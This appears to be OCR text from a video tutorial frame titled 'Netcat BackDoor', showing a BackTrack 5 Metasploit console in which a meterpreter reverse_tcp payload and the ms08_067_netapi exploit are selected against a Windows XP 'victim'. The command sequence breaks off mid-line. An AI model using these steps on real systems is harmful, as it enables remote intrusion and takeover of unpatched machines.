 Applications Places System Wed Jun 6, 9:53 PM
Netcat BackDoor
File Edit View Terminal Help
\ _ / |\
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v4.3.0-release [core:4.3 api:1.0]
+ -- --=[ 837 exploits - 471 auxiliary - 142 post
+ -- --=[ 250 payloads - 27 encoders - 8 nops
=[ svn r15194 updated 40 days ago (2012.04.27)
Warning: This copy of the Metasploit Framework was last updated 40 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
https://community.rapid7.com/docs/DOC-1306
msf > use payload/windows/meterpreter/reverse_tcp
msf payload(reverse_tcp) > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set RH
<< back | track 5
the quieter you become, the more you are able to hear
Netcat BackDoor
My victim is an XP machine